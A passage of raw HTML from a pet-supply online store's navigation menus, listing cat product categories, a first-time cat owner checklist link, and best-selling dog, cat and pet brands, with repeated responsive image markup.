                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-pet-brands" class="parent-link--true">
                  Top Pet Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/bocces-bakery">Bocce's Bakery</a>
                  </li>
                
                  <li>
                    <a href="/collections/fromm-pet-food">Fromm</a>
                  </li>
                
                  <li>
                    <a href="/collections/lulubelles">Lulubelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                  </li>
                
                  <li>
                    <a href="/collections/northwest-naturals">Northwest Naturals</a>
                  </li>
                
                  <li>
                    <a href="/collections/portland-pet-food">Portland Pet Food</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
